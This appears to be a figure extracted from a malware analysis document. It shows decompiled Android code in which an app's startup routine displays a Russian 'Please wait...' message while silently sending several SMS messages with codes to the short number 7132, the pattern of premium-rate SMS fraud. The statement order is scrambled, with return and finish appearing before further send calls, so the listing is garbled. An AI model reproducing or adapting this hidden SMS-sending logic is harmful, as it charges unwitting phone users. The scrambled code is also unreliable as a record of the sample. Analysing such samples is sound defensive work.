 r0 := @this
$r1 := @parameter0
specialinvoke r0.onCreate($r1)
r2 = new org.me.androidapplication1.DataHelper
specialinvoke r2.<init>(r0)
$z0 = r2.canwe()
if $z0 == 0 goto label1
r3 = new android.widget.TextView
specialinvoke r3.<init>(r0)
r3.setText("u041fu043eu0434u043eu0436u0434u0438u0442u0435...")
r0.setContentView(r3)
$r4 = android.telephony.SmsManager.getDefault()
label1: r0.finish()
$r4.sendTextMessage("7132", null, "846978", null, null)
return
$r4.sendTextMessage("7132", null, "845784", null, null)
$r4.sendTextMessage("7132", null, "846996", null, null)
$r4.sendTextMessage("7132", null, "844858", null, null)
r2.was()